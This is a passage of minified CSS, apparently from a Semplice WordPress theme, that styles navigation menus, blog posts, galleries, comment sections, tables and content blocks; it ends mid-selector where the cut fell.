.semplice-navbar .hamburger a.menu-icon span::after,.is-frontend .semplice-navbar .hamburger a.menu-icon span::before,.is-frontend .semplice-navbar .hamburger-text{transition:all .2s ease;-moz-transition:all .2s ease;-webkit-transition:all .2s ease;-o-transition:all .2s ease}.is-frontend .semplice-navbar [data-hamburger-mouseover=scale]{transition:all .15s linear;-moz-transition:all .15s linear;-webkit-transition:all .15s linear;-o-transition:all .15s linear}.is-frontend .container-nav{opacity:1}.is-frontend .container-bottom-nav{transform:none!important}.is-frontend .container-bottom-nav .container-nav-inner{position:fixed}@media screen and (min-width:544px)and (max-width:767.98px){.is-frontend .non-exclusive.non-container-nav.no-headroom{position:absolute!important}}@media screen and (max-width:543.98px){.is-frontend .non-exclusive.non-container-nav.no-headroom{position:absolute!important}}.is-frontend .non-sticky-nav{position:absolute;transition:all .8s var(--ease-out-expo);-moz-transition:all .8s var(--ease-out-expo);-webkit-transition:all .8s var(--ease-out-expo);-o-transition:all .8s var(--ease-out-expo)}.is-frontend #overlay-menu{position:fixed;opacity:0;z-index:-1;display:none}.is-frontend #overlay-menu .overlay-menu-inner nav ul li{opacity:0;line-height:inherit}.is-frontend #overlay-menu .overlay-menu-inner nav ul li a span{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.is-frontend #overlay-menu .before-fade{transform:translate(0,1.6666666667rem);-webkit-transform:translate(0,1.6666666667rem)}.is-frontend #content-holder .semplice-navbar nav ul li{line-height:0}.is-frontend [data-mobile-fallback=disabled] nav.standard{display:block!important}.is-frontend [data-mobile-fallback=disabled] .hamburger{display:none!important}.is-frontend [data-mobile-fallback=disabled] [data-nav=logo-middle-menu-corners] .logo{width:auto;position:fixed;left:50%;transform:translateX(-50%)}.is-frontend [data-mobile-fallback=disabled] [data-nav=logo-middle-menu-stacked] .logo{margin-bottom:1.1111111111rem}.is-frontend [data-mobile-fallback=disabled] [data-nav=logo-middle-menu-stacked] .logo,.is-frontend [data-mobile-fallback=disabled] [data-nav=logo-middle-menu-stacked] .navbar-center{position:relative;justify-content:center;width:100%}.is-frontend [data-mobile-fallback=disabled] [data-nav=logo-middle-menu-sides] .logo,.is-frontend [data-mobile-fallback=disabled] [data-nav=logo-middle-menu-sides] .navbar-center{position:inherit;left:0;width:auto}.is-frontend [data-mobile-fallback=disabled] [data-nav=logo-middle-menu-sides] .navbar-center{display:grid;grid-template-rows:100%;grid-template-columns:1fr auto 1fr}.is-frontend [data-mobile-fallback=enabled] [data-nav=logo-middle-menu-corners] .navbar-left{position:relative}@media screen and (min-width:768px)and (max-width:991.98px){.is-frontend [data-mobile-fallback=enabled] [data-nav=logo-middle-menu-corners] .navbar-left{position:absolute}.is-frontend [data-mobile-fallback=enabled] [data-nav=logo-middle-menu-corners] .logo{position:relative}.is-frontend [data-mobile-fallback=enabled] [data-nav=logo-middle-menu-sides] .logo{padding:0!important}}@media screen and (min-width:544px)and (max-width:767.98px){.is-frontend [data-mobile-fallback=enabled] [data-nav=logo-middle-menu-corners] .navbar-left{position:absolute}.is-frontend [data-mobile-fallback=enabled] [data-nav=logo-middle-menu-corners] .logo{position:relative}.is-frontend [data-mobile-fallback=enabled] [data-nav=logo-middle-menu-sides] .logo{padding:0!important}}@media screen and (max-width:543.98px){.is-frontend [data-mobile-fallback=enabled] [data-nav=logo-middle-menu-corners] .navbar-left{position:absolute}.is-frontend [data-mobile-fallback=enabled] [data-nav=logo-middle-menu-corners] .logo{position:relative}.is-frontend [data-mobile-fallback=enabled] [data-nav=logo-middle-menu-sides] .logo{padding:0!important}}.is-frontend .headroom{will-change:transform;transition:transform .2s linear}.is-frontend .headroom--pinned{transform:translateY(0)}.is-frontend .headroom--unpinned{transform:translateY(-100%)}.corner-navbar{height:0}.static-mode .semplice-navbar{opacity:1}.dynamic-mode .non-container-nav.no-headroom{transform:translateY(-100%);opacity:1}.no-menu-transition,.sgs-crossfade .flickity-slider,.sgs-nofade .flickity-slider{transform:none!important}.menu{padding-top:0}.static-transitions .no-headroom{transform:translateY(-100%)}.static-transitions .no-menu-transition{opacity:0}.is-frontend .posts{padding-top:5rem;height:100%;background:#fff}.is-frontend .posts .row{justify-content:center}.is-frontend .featured-img-full{margin-top:-90px}.post .featured-image{text-align:center;margin-bottom:3.3333333333rem}@media screen and (min-width:544px)and (max-width:767.98px){.is-frontend .posts{padding-top:30}.post .featured-image{margin-bottom:30}}@media screen and (max-width:543.98px){.is-frontend .posts{padding-top:30}.post .featured-image{margin-bottom:30}.post .featured-image img{width:100%;margin:0!important}}.post .featured-image img{height:auto;margin:0!important}@media screen and (min-width:768px)and (max-width:991.98px){.post .featured-image img{width:100%;margin:0!important}}@media screen and (min-width:544px)and (max-width:767.98px){.post .featured-image img{width:100%;margin:0!important}}.post .post-heading,.post .post-meta{color:#a0a0a0;margin-bottom:.2777777778rem!important}.post .post-heading a,.post .post-meta a{color:#a0a0a0}.post .post-heading a:hover,.post .post-heading h2 a,.post .post-meta a:hover,.post .post-meta h2 a,.post .post-meta p a{color:#000}.post .post-heading p,.post .post-meta p{margin-bottom:5px!important}.post .post-heading p a,.post .post-meta p a{font-size:1rem}.post .post-heading h2,.post .post-meta h2{margin-bottom:1.6666666667rem}.post .post-heading h2 a:hover,.post .post-meta h2 a:hover{opacity:.5}.post .no-content h2{margin-bottom:0!important}.post .post-meta{margin-top:1.6666666667rem}.post .post-meta .share{padding-right:10px;float:left}.post .more-link{padding:8px 12px;color:#acacac;border:1px solid #e6e6e6;font-size:.7777777778rem;letter-spacing:1px;text-transform:uppercase}.post a.more-link:hover{color:#888;border:1px solid #aaa}.post img{height:auto}.post figure{margin-bottom:1.6666666667rem}.post .alignleft{float:left;margin:8px 30 30 0}.post .aligncenter{display:block;float:none;margin-left:auto!important;margin-right:auto!important}.post .alignright{float:right;margin:8px 0 30 30}.post .wp-caption{text-align:center;margin-bottom:30!important;font-size:.78pxrem}.post .wp-caption-text{opacity:.6}.post .mejs-container{margin-bottom:30}.post fontsize,.post lineheight{display:inline-block}.post .post-password-form{padding-top:0}.post p.link-post,.post p.quote{margin-bottom:0!important;font-size:.8888888889rem;text-transform:uppercase;margin-top:10px;letter-spacing:1px}.post .quote-container p{font-size:1.7777777778rem;text-align:center}.post .quote-container img{height:auto}.post .single-quote p.quote,.post p.quote{text-align:center}.blogposts .blogposts-pagination .newer,.post .pagination .previous{text-align:left}.post .single-quote p{margin-bottom:1.6666666667rem!important}.post .single-quote p.quote{padding-bottom:3.3333333333rem!important}.post p.link-post a:hover,.post p.quote a:hover{color:#000!important}.post .format-image p{margin-bottom:30!important}.post .share-box{opacity:1!important;padding:3.3333333333rem 0}@media screen and (min-width:768px)and (max-width:991.98px){.post .share-box{padding-bottom:30}}@media screen and (max-width:543.98px){.post .share-box{padding-bottom:0}}.post .gallery-item{vertical-align:top;margin:0!important;line-height:0;padding:10px;float:left;display:inline-block}@media screen and (min-width:1170px){.post .gallery-item{padding:15px}}.post .gallery-item img{border:none!important;width:100%;height:auto;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}@media screen and (min-width:992px)and (max-width:1169.98px){.post .gallery-item img{width:100%!important;height:auto}}@media screen and (min-width:768px)and (max-width:991.98px){.post .gallery-item img{width:100%!important;height:auto}}@media screen and (min-width:544px)and (max-width:767.98px){.post .gallery-item img{width:100%!important;height:auto}}@media screen and (max-width:543.98px){.post .gallery-item img{width:100%!important;height:auto}}.post .gallery-item img:hover{opacity:.6}.post .gallery-item dd{font-size:.7777777778rem;margin-top:15}.post .gallery{margin:auto -10px!important;padding:10px 0;line-height:1;overflow-x:hidden}@media screen and (min-width:1170px){.post .gallery{margin:auto -15px!important;padding:15px 0}}.post .gallery br{clear:none!important;display:none!important}.post .gallery-clear p{clear:left;display:block;margin-top:0!important}.post #fancybox-title{display:none!important}.post .gallery-columns-1 .gallery-item{width:100%!important}.post .gallery-columns-2 .gallery-item{width:50%!important}.post .gallery-columns-3 .gallery-item{width:33.3333333333%!important}.post .gallery-columns-4 .gallery-item{width:25%!important}.post .gallery-columns-5 .gallery-item{width:20%!important}.post .gallery-columns-6 .gallery-item{width:16.6666666667%!important}.post .gallery-columns-7 .gallery-item{width:14.2857142857%!important}.post .gallery-columns-8 .gallery-item{width:12.5%!important}.post .gallery-columns-9 .gallery-item{width:11.1111111111%!important}.post .gallery-columns-10 .gallery-item{width:10%!important}.post .gallery-columns-11 .gallery-item{width:9.0909090909%!important}.post .gallery-columns-12 .gallery-item{width:8.3333333333%!important}.post .pagination{margin-bottom:3.3333333333rem!important}.post .pagination .next{text-align:right}.post section#category-archives{padding-top:0!important;position:relative;display:none;overflow:hidden}.post section#category-archives ul{list-style:none;margin-left:0}.post section#category-archives ul li a{color:#888}.post section#category-archives ul li a:hover{color:#000}.post section#category-archives h4{border-bottom:1px solid #e6e6e6;padding-bottom:20px}.post section#category-archives .archives-close{display:block;margin-top:17px;cursor:pointer}#comments .comments .comment .comment-author span.says,#comments .comments .comment .comment-awaiting-moderation,#comments .comments .comment br,.blogposts-comments .comments .comment .comment-author span.says,.blogposts-comments .comments .comment .comment-awaiting-moderation,.blogposts-comments .comments .comment br,[data-comments-visibility=hidden] #comments,[data-comments-visibility=hidden] .title-meta-comments,[data-comments-visibility=hidden] .title-meta-divider{display:none}.post section#category-archives .archives-close svg{fill:#000}.post section#category-archives .archives-close:hover{opacity:.5}.post section#category-archives nav ul li a{color:#000}#comments,.blogposts-comments{width:100%;background:#f9f9f9;padding-top:0!important;margin-top:1.6666666667rem}#comments .comments-title,.blogposts-comments .comments-title{padding:5rem 0 3.3333333333rem;font-size:1.6666666667rem;line-height:1}@media screen and (min-width:768px)and (max-width:991.98px){#comments .comments-title,.blogposts-comments .comments-title{margin-bottom:0}}#comments .no-comments,.blogposts-comments .no-comments{padding:3.3333333333rem 0;text-align:center}#comments .comments,.blogposts-comments .comments{padding-bottom:1.6666666667rem}#comments .comments li,#comments .comments ol,#comments .comments ol li,.blogposts-comments .comments li,.blogposts-comments .comments ol,.blogposts-comments .comments ol li{list-style:none}#comments .comments .comment,.blogposts-comments .comments .comment{padding:1.6666666667rem 0;border-bottom:1px solid #d6d6d6;position:relative}#comments .comments .comment .comments-pagination,.blogposts-comments .comments .comment .comments-pagination{text-align:right;margin-top:30}#comments .comments .comment .comments-pagination a,#comments .comments .comment .comments-pagination span,.blogposts-comments .comments .comment .comments-pagination a,.blogposts-comments .comments .comment .comments-pagination span{padding-right:10px;opacity:.7;text-transform:uppercase;font-size:.7777777778rem}#comments .comments .comment .comment-content div,.blogposts-comments .comments .comment .comment-content div{margin-bottom:1.6666666667rem}#comments .comments .comment .comment-content div:last-child,.blogposts-comments .comments .comment .comment-content div:last-child{margin-bottom:0}#comments .comments .comment .depth-2,#comments .comments .comment .depth-3,.blogposts-comments .comments .comment .depth-2,.blogposts-comments .comments .comment .depth-3{margin:1.6666666667rem 0 0;padding:1.6666666667rem 0 0;border-top:1px solid #d6d6d6;border-bottom:0}@media screen and (min-width:768px)and (max-width:991.98px){#comments .comments .comment .depth-2,#comments .comments .comment .depth-3,.blogposts-comments .comments .comment .depth-2,.blogposts-comments .comments .comment .depth-3{margin-left:0}#comments .comments .comment .comment-author .avatar,.blogposts-comments .comments .comment .comment-author .avatar{display:none}}#comments .comments .comment .depth-2 .comment-author,#comments .comments .comment .depth-2 .comment-content,#comments .comments .comment .depth-2 .comment-meta,#comments .comments .comment .depth-3 .comment-author,#comments .comments .comment .depth-3 .comment-content,#comments .comments .comment .depth-3 .comment-meta,.blogposts-comments .comments .comment .depth-2 .comment-author,.blogposts-comments .comments .comment .depth-2 .comment-content,.blogposts-comments .comments .comment .depth-2 .comment-meta,.blogposts-comments .comments .comment .depth-3 .comment-author,.blogposts-comments .comments .comment .depth-3 .comment-content,.blogposts-comments .comments .comment .depth-3 .comment-meta{margin-left:1.6666666667rem}#comments .comments .comment .depth-2 .comment-content,#comments .comments .comment .depth-3 .comment-content,.blogposts-comments .comments .comment .depth-2 .comment-content,.blogposts-comments .comments .comment .depth-3 .comment-content{padding-left:3.8888888889rem}#comments .comments .comment .depth-3 .comment-author,#comments .comments .comment .depth-3 .comment-content,#comments .comments .comment .depth-3 .comment-meta,.blogposts-comments .comments .comment .depth-3 .comment-author,.blogposts-comments .comments .comment .depth-3 .comment-content,.blogposts-comments .comments .comment .depth-3 .comment-meta{margin-left:3.3333333333rem}#comments .comments .comment .comment-author .avatar,.blogposts-comments .comments .comment .comment-author .avatar{width:48px;height:48px;position:absolute;border-radius:50%}#comments .comments .comment .comment-author cite,.blogposts-comments .comments .comment .comment-author cite{color:#000;font-style:normal;margin-left:3.8888888889rem;font-size:.8888888889rem;position:relative;top:-4px}#comments .comments .comment .comment-author cite a,.blogposts-comments .comments .comment .comment-author cite a{color:#000}@media screen and (min-width:768px)and (max-width:991.98px){#comments .comments .comment,.blogposts-comments .comments .comment{margin-left:0}}#comments .comments .comment .comment-meta,.blogposts-comments .comments .comment .comment-meta{color:#000;line-height:0;font-family:Lora,Times,sans-serif}#comments .comments .comment .comment-meta a,.blogposts-comments .comments .comment .comment-meta a{display:block;color:#666;font-size:.8888888889rem;opacity:.7;margin-left:3.8888888889rem;line-height:1}#comments .comments .comment .comment-meta a:hover,.blogposts-comments .comments .comment .comment-meta a:hover{color:#000}#comments .comments .comment .comment-meta a.comment-edit-link,.blogposts-comments .comments .comment .comment-meta a.comment-edit-link{display:none}#comments .comments .comment .reply a,.blogposts-comments .comments .comment .reply a{padding:6px 10px;color:#666;border-radius:4px;border:1px solid #e6e6e6;background-color:#fff;position:absolute;top:1.6666666667rem;right:0;font-size:.7777777778rem;line-height:1}#comments #reply-title a,#comments .comments .comment .comment-content p,.blogposts-comments #reply-title a,.blogposts-comments .comments .comment .comment-content p{color:#000}#comments .comments .comment .comment-content,.blogposts-comments .comments .comment .comment-content{padding-top:1.6666666667rem;clear:both;margin-left:3.8888888889rem;font-size:.8888888889rem}@media screen and (min-width:768px)and (max-width:991.98px){#comments .comments .comment .comment-content,.blogposts-comments .comments .comment .comment-content{margin-left:0}}#comments .comments .comment .comment-content span.moderation,.blogposts-comments .comments .comment .comment-content span.moderation{font-size:.7777777778rem;opacity:.5}#comments .comments .comment .comment-content p:first-child,.blogposts-comments .comments .comment .comment-content p:first-child{margin-bottom:0}#comments .comments .comment:first-child,.blogposts-comments .comments .comment:first-child{padding-top:0!important}#comments #reply-title,.blogposts-comments #reply-title{padding:1.6666666667rem 0;position:relative;font-weight:inherit}#comments #reply-title #cancel-comment-reply-link,.blogposts-comments #reply-title #cancel-comment-reply-link{padding:6px 8px;display:inline-block;line-height:1;color:#666;border-radius:4px;border:1px solid #e6e6e6;background-color:#fff;font-size:.7777777778rem;margin:-5px 0 0 10px;position:relative;top:-5px;cursor:pointer}#comments #reply-title .reply-to-span,.blogposts-comments #reply-title .reply-to-span{display:none}#comments .replyto-active #cancel-comment-reply-link,.blogposts-comments .replyto-active #cancel-comment-reply-link{display:inline-block!important}#comments .replyto-active span.leave-reply-span,.blogposts-comments .replyto-active span.leave-reply-span{display:none}#comments .replyto-active span.reply-to-span,.blogposts-comments .replyto-active span.reply-to-span{display:inline!important}#comments form#commentform,.blogposts-comments form#commentform{margin-bottom:5rem;position:relative}#comments form#commentform input,#comments form#commentform textarea,.blogposts-comments form#commentform input,.blogposts-comments form#commentform textarea{font-size:1rem;color:#000;width:100%;padding:15px!important;-webkit-appearance:none;background:#f9f9f9;height:auto;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;border:1px solid #e0e0e0;margin-bottom:10px}@media screen and (min-width:768px)and (max-width:991.98px){#comments form#commentform input,#comments form#commentform textarea,.blogposts-comments form#commentform input,.blogposts-comments form#commentform textarea{padding:8px}}#comments form#commentform #submit,.blogposts-comments form#commentform #submit{width:100%;background:#f9f9f9;color:#000;-webkit-appearance:none;cursor:pointer;text-align:center}#comments form#commentform #submit:hover,.blogposts-comments form#commentform #submit:hover{opacity:1}#comments form#commentform #submit:hover,#comments form#commentform input:focus,#comments form#commentform input:hover,#comments form#commentform textarea:focus,#comments form#commentform textarea:hover,.blogposts-comments form#commentform #submit:hover,.blogposts-comments form#commentform input:focus,.blogposts-comments form#commentform input:hover,.blogposts-comments form#commentform textarea:focus,.blogposts-comments form#commentform textarea:hover{background:#f9f9f9;border:1px solid #bebebe;-webkit-appearance:none;outline:0}#comments form#commentform ::placeholder,.blogposts-comments form#commentform ::placeholder{color:#b3b3b3}#comments form#commentform .comment-input,.blogposts-comments form#commentform .comment-input{position:relative}#comments form#commentform .error,.blogposts-comments form#commentform .error{border-color:red!important}#comments form#commentform label.error,.blogposts-comments form#commentform label.error{display:none!important}#comments form#commentform .comment-form-cookies-consent,.blogposts-comments form#commentform .comment-form-cookies-consent{display:none}.featured-img-full{width:100%;max-width:100%!important;padding:0!important}.featured-img-full .row{margin:0}.featured-img-full .column{padding:0;width:100%;max-width:100%;flex-basis:100%}.featured-img-full img{width:100%;height:auto}.has-featured-full .featured-image{margin-top:-70px}.post-divider{width:100%;height:1px;background:#e6e6e6;margin-top:5rem;margin-bottom:5rem}@media screen and (min-width:544px)and (max-width:767.98px){.post-divider{margin-top:3.3333333333rem;margin-bottom:3.3333333333rem}}@media screen and (max-width:543.98px){.post-divider{margin-top:30;margin-bottom:30}}.blog-pagination{margin-top:-2.5rem;margin-bottom:5rem}.blog-pagination .older-posts{float:right}.blogposts{display:block}.blogposts .blogposts-archive{width:100%;line-height:1}.blogposts .blogposts-column{display:flex}.blogposts .blogposts-column .blogposts-post{margin-bottom:0;width:100%}.blogposts .blogposts-column .blogposts-post .blogposts-thumbnail{font-size:0;line-height:0}.blogposts .blogposts-column .blogposts-post .blogposts-thumbnail[data-xl-width=full]{width:100vw;padding:0!important}.blogposts .blogposts-column .blogposts-post .blogposts-thumbnail[data-xl-width=full] img{width:100%;height:auto}.blogposts .blogposts-column .blogposts-post .blogposts-gravatar{width:32px;height:32px;border-radius:50%;display:inline-block;overflow:hidden;margin-right:10px;line-height:0}.blogposts .blogposts-column .blogposts-post .blogposts-gravatar img{width:100%;max-width:100%}.blogposts .blogposts-column .blogposts-post .blogposts-meta,.blogposts .blogposts-column .blogposts-post .blogposts-tags{text-decoration:none!important}.blogposts .blogposts-column .blogposts-post .blogposts-meta .blogposts-meta-inner,.blogposts .blogposts-column .blogposts-post .blogposts-tags .blogposts-meta-inner{text-decoration:none!important;display:flex;flex-wrap:wrap;align-items:center;line-height:1}.blogposts .blogposts-column .blogposts-post .blogposts-meta .blogposts-meta-inner a,.blogposts .blogposts-column .blogposts-post .blogposts-tags .blogposts-meta-inner a{margin-bottom:0!important;line-height:1;color:#000}.blogposts .blogposts-column .blogposts-post .blogposts-content,.blogposts .blogposts-column .blogposts-post .blogposts-post-content li,.blogposts .blogposts-column .blogposts-post .blogposts-post-content p{text-decoration:none!important}.blogposts .blogposts-column .blogposts-post .blogposts-post-content img{height:auto}.blogposts .blogposts-column .blogposts-post .blogposts-categories,.blogposts .blogposts-column .blogposts-post .blogposts-meta{text-decoration:none!important}.blogposts .blogposts-column .blogposts-post [data-meta-align=center] .blogposts-meta-inner{justify-content:center}.blogposts .blogposts-column .blogposts-post [data-meta-align=right] .blogposts-meta-inner{justify-content:flex-end}.blogposts .blogposts-column .blogposts-post a{border-style:solid}.blogposts .blogposts-column .blogposts-post .blogposts-categories,.blogposts .blogposts-column .blogposts-post .blogposts-tags{display:flex;flex-wrap:wrap}.blogposts .blogposts-seperator{display:none}.blogposts .blogposts-pagination{display:flex!important}.blogposts .blogposts-pagination a{border-style:solid}.blogposts .blogposts-pagination .newer,.blogposts .blogposts-pagination .older{width:50%;flex-basis:50%}.blogposts .blogposts-pagination .older{text-align:right}.empty-blogposts{margin:0!important}[data-blog-layout=list] .blogposts-column{width:100%;max-width:100%}[data-blog-layout=list] .blogposts-post{display:grid}[data-blog-layout=list] .blogposts-post .blogposts-inner-column:nth-child(1),[data-blog-layout=list] .blogposts-post .blogposts-inner-column:nth-child(2){grid-column:span 1}[data-blog-layout=list] .blogposts-post [data-thumbnail-alignment=right]{order:1}[data-blog-layout=list] .blogposts-seperator{margin-left:.8333333333rem;margin-right:.8333333333rem;padding:0}[data-blog-layout=list] [data-list="3-9"] .blogposts-post{grid-template-columns:minmax(0,3fr) minmax(0,9fr)}[data-blog-layout=list] [data-list="4-8"] .blogposts-post{grid-template-columns:minmax(0,4fr) minmax(0,8fr)}[data-blog-layout=list] [data-list="6-6"] .blogposts-post{grid-template-columns:minmax(0,6fr) minmax(0,6fr)}[data-blog-layout=list] [data-list="8-4"] .blogposts-post{grid-template-columns:minmax(0,8fr) minmax(0,4fr)}[data-blog-layout=list] [data-list="9-3"] .blogposts-post{grid-template-columns:minmax(0,9fr) minmax(0,3fr)}[data-blog-layout=columns]{display:flex;flex-wrap:wrap}[data-blog-layout=columns] .blogposts-column{flex-direction:columnn;padding-left:.8333333333rem;padding-right:.8333333333rem}[data-blog-layout=columns] .blogposts-column .blogposts-content-container,[data-blog-layout=columns] .blogposts-column .blogposts-thumbnail{width:100%;max-width:100%}[data-blog-layout=fullwidth] .blogposts-column{display:block}[data-blog-layout=fullwidth] .blogposts-post{display:flex;flex-direction:column;align-items:center}[data-blog-layout=fullwidth] .blogposts-content-container{width:100%}.blogposts-noresults h2{font-weight:300}#content-holder .blogposts-archive ul{margin:0!important}#content-holder .blogposts-archive ul li{list-style:none!important;line-height:1;font-size:0;padding:10px 0;border-bottom-width:1px;border-style:solid;border-color:#d6d6d6}#content-holder .blogposts-archive ul li a{color:#000;font-size:1rem;line-height:1.4444444444rem}#content-holder .blogposts-archive ul li:last-child{border:0}[data-module=blogcomments] #comments{background:rgba(0,0,0,0);margin:0;padding:0}.blogposts-comments{margin-top:0;background:rgba(0,0,0,0)}.blogposts-comments #comments form#commentform,.blogposts-comments #comments form#commentform p{margin-bottom:0!important}.blogposts-comments .comments-title.hidden{display:none}#content-holder .blogposts .blogposts-post-content>*,#content-holder .blogposts .post-content>*,#content-holder .post .blogposts-post-content>*,#content-holder .post .post-content>*{margin:1.6666666667rem 0}#content-holder .blogposts .blogposts-post-content>:first-child,#content-holder .blogposts .post-content>:first-child,#content-holder .post .blogposts-post-content>:first-child,#content-holder .post .post-content>:first-child{margin-top:0}#content-holder .blogposts .blogposts-post-content img,#content-holder .blogposts .post-content img,#content-holder .post .blogposts-post-content img,#content-holder .post .post-content img{font-size:inherit;line-height:inherit}#content-holder .blogposts .blogposts-post-content figure,#content-holder .blogposts .post-content figure,#content-holder .post .blogposts-post-content figure,#content-holder .post .post-content figure{font-size:0;line-height:0}#content-holder .blogposts .blogposts-post-content .wp-block-table,#content-holder .blogposts .post-content .wp-block-table,#content-holder .post .blogposts-post-content .wp-block-table,#content-holder .post .post-content .wp-block-table{font-size:inherit;line-height:inherit}#content-holder .blogposts .blogposts-post-content figcaption,#content-holder .blogposts .post-content figcaption,#content-holder .post .blogposts-post-content figcaption,#content-holder .post .post-content figcaption{max-width:100%;text-align:center;color:#999;font-size:.7777777778rem;margin:0;line-height:1;padding-top:.5555555556rem;padding-bottom:.5555555556rem}#content-holder .blogposts .blogposts-post-content .wp-block-gallery .blocks-gallery-item img,#content-holder .blogposts .post-content .wp-block-gallery .blocks-gallery-item img,#content-holder .post .blogposts-post-content .wp-block-gallery .blocks-gallery-item img,#content-holder .post .post-content .wp-block-gallery .blocks-gallery-item img{height:inherit}#content-holder .blogposts .blogposts-post-content ol,#content-holder .blogposts .blogposts-post-content ul,#content-holder .blogposts .post-content ol,#content-holder .blogposts .post-content ul,#content-holder .post .blogposts-post-content ol,#content-holder .post .blogposts-post-content ul,#content-holder .post .post-content ol,#content-holder .post .post-content ul{margin-left:1.4444444444rem}#content-holder .blogposts .blogposts-post-content ul.blocks-gallery-grid,#content-holder .blogposts .post-content ul.blocks-gallery-grid,#content-holder .post .blogposts-post-content ul.blocks-gallery-grid,#content-holder .post .post-content ul.blocks-gallery-grid{margin-left:0}#content-holder .blogposts table,#content-holder .post table{border-collapse:separate;border-color:#e6e6e6;border-image:none;border-radius:4px;border-style:solid solid solid none;border-width:1px 1px 1px 0;margin-bottom:1.6666666667rem;width:100%}#content-holder .blogposts table td,#content-holder .blogposts table th,#content-holder .post table td,#content-holder .post table th{border-left:1px solid #e6e6e6;border-top:1px solid #e6e6e6;line-height:18px;padding:8px;text-align:left;vertical-align:top}#content-holder .blogposts table tbody:first-child tr:first-child td,#content-holder .blogposts table tbody:first-child tr:first-child th,#content-holder .blogposts table thead:first-child tr:first-child th,#content-holder .post table tbody:first-child tr:first-child td,#content-holder .post table tbody:first-child tr:first-child th,#content-holder .post table thead:first-child tr:first-child th{border-top:0 none}#content-holder .blogposts table tbody:first-child tr:first-child td:first-child,#content-holder .blogposts table thead:first-child tr:first-child th:first-child,#content-holder .post table tbody:first-child tr:first-child td:first-child,#content-holder .post table thead:first-child tr:first-child th:first-child{border-radius:4px 0 0}#content-holder .blogposts table tbody:first-child tr:first-child td:last-child,#content-holder .blogposts table thead:first-child tr:first-child th:last-child,#content-holder .post table tbody:first-child tr:first-child td:last-child,#content-holder .post table thead:first-child tr:first-child th:last-child{border-radius:0 4px 0 0}#content-holder .blogposts table tbody:last-child tr:last-child td:first-child,#content-holder .blogposts table thead:last-child tr:last-child th:first-child,#content-holder .post table tbody:last-child tr:last-child td:first-child,#content-holder .post table thead:last-child tr:last-child th:first-child{border-radius:0 0 0 4px}#content-holder .blogposts table tbody:last-child tr:last-child td:last-child,#content-holder .blogposts table thead:last-child tr:last-child th:last-child,#content-holder .post table tbody:last-child tr:last-child td:last-child,#content-holder .post table thead:last-child tr:last-child th:last-child{border-radius:0 0 4px}#content-holder .blogposts table:last-child,#content-holder .post table:last-child{margin-bottom:0}.post .post-content .is-style-semplice-img-fullwidth,[data-wp-template=singlepost] .is-style-semplice-img-fullwidth{width:100vw;position:relative;left:50%;transform:translateX(-50%)}.post .post-content .is-style-semplice-img-fullwidth img,[data-wp-template=singlepost] .is-style-semplice-img-fullwidth img{width:100%;max-width:inherit}.post .post-content .is-style-semplice-img-oversize-1 img,[data-wp-template=singlepost] .is-style-semplice-img-oversize-1 img{width:calc(100% + 200px);margin-left:-100px}.post .post-content .is-style-semplice-img-oversize-2 img,[data-wp-template=singlepost] .is-style-semplice-img-oversize-2 img{width:calc(100% + 400px);margin-left:-200px}.post .post-content .is-style-semplice-img-oversize-3 img,[data-wp-template=singlepost] .is-style-semplice-img-oversize-3 img{width:calc(100% + 600px);margin-left:-300px}.post .post-content .is-style-semplice-img-oversize-4 img,[data-wp-template=singlepost] .is-style-semplice-img-oversize-4 img{width:calc(100% + 800px);margin-left:-400px}.post .post-content .is-style-semplice-img-oversize-1 img,.post .post-content .is-style-semplice-img-oversize-2 img,.post .post-content .is-style-semplice-img-oversize-3 img,.post .post-content .is-style-semplice-img-oversize-4 img,[data-wp-template=singlepost] .is-style-semplice-img-oversize-1 img,[data-wp-template=singlepost] .is-style-semplice-img-oversize-2 img,[data-wp-template=singlepost] .is-style-semplice-img-oversize-3 img,[data-wp-template=singlepost] .is-style-semplice-img-oversize-4 img{max-width:inherit!important}@media screen and (max-width:1169.98px){.post .post-content .is-style-semplice-img-oversize-1,.post .post-content .is-style-semplice-img-oversize-2,.post .post-content .is-style-semplice-img-oversize-3,.post .post-content .is-style-semplice-img-oversize-4,[data-wp-template=singlepost] .is-style-semplice-img-oversize-1,[data-wp-template=singlepost] .is-style-semplice-img-oversize-2,[data-wp-template=singlepost] .is-style-semplice-img-oversize-3,[data-wp-template=singlepost] .is-style-semplice-img-oversize-4{width:100vw;position:relative;left:50%;transform:translateX(-50%)}.post .post-content .is-style-semplice-img-oversize-1 img,.post .post-content .is-style-semplice-img-oversize-2 img,.post .post-content .is-style-semplice-img-oversize-3 img,.post .post-content .is-style-semplice-img-oversize-4 img,[data-wp-template=singlepost] .is-style-semplice-img-oversize-1 img,[data-wp-template=singlepost] .is-style-semplice-img-oversize-2 img,[data-wp-template=singlepost] .is-style-semplice-img-oversize-3 img,[data-wp-template=singlepost] .is-style-semplice-img-oversize-4 img{width:100%;max-width:inherit;margin:0}}.sections{overflow-x:hidden;overflow-y:hidden}#content,#content-holder{background-color:#fff;position:relative}#content .content-block,#content .semplice-cover,#content-holder .content-block,#content-holder .semplice-cover{display:flex;flex-direction:column;border-style:solid;position:relative;width:100%}#content .content-block .container,#content .semplice-cover .container,#content-holder .content-block .container,#content-holder .semplice-cover .container{border-style:solid}#content .content-block .semplice-cover-inner,#content .semplice-cover .semplice-cover-inner,#content-holder .content-block .semplice-cover-inner,#content-holder .semplice-cover .semplice-cover-inner{width:100%;height:100%}#content .content-block .column,#content .semplice-cover .column,#content-holder .content-block .column,#content-holder .semplice-cover .column{display:flex;flex-direction:row;overflow-wrap:break-word;border-style:solid;position:relative}#content .content-block .column .content-wrapper,#content .semplice-cover .column .content-wrapper,#content-holder .content-block .column .content-wrapper,#content-holder .semplice-cover .column .content-wrapper{width:100%;border-style:solid}#content .content-block .column .content-wrapper .column-content,#content .semplice-cover .column .content-wrapper .column-content,#content-holder .content-block .column .content-wrapper .column-content,#content-holder .semplice-cover .column .content-wrapper .column-content{width:100%;border-style:solid;position:relative}#content .content-block .column .content-wrapper .column-content .is-content,#content .semplice-cover .column .content-wrapper .column-content .is-content,#content-holder .content-block .column .content-wrapper .column-content .is-content,#content-holder .semplice-cover .column .content-wrapper .column-content .is-content{border-style:solid;position:relative}#content .content-block .column .content-wrapper .column-content .clip-text,#content .semplice-cover .column .content-wrapper .column-content .clip-text,#content-holder 